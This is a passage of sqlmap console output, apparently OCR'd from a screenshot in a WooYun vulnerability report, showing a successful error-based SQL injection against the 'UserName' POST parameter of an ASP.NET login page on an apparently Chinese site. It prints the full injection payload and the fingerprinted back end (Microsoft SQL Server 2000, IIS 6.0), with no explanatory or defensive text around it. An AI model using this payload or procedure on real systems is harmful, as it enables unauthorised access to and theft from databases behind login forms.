 ique tests as there is at least one other (potential) technique found
POST parameter 'UserName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Parameter: UserName (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=dDwtMTE5NjEyMTYyNTs7bDx
TdWJtaXQ7UjE7UjI7Pj5aaINkWxe4WzaI1f3lO9AWOYU5xg==&__VIEWSTATEGENERATOR=5FA2EF41&
UserName=-6131') OR 5084=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(120)+CHAR(1
12)+CHAR(113)+(SELECT (CASE WHEN (5084=5084) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(113)+CHAR(106)+CHAR(113)+CHAR(122)+CHAR(113))) AND ('FuWz'='FuWz&PassWord=a&
Submit.x=69&Submit.y=4&radiobutton=R2
---
[21:30:23] [INFO] testing Microsoft SQL Server
[21:30:23] [INFO] confirming Microsoft SQL Server
[21:30:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[21:30:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[21:30:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ .cn'
www.wooyun.org
[*] shutting down at 21:30:24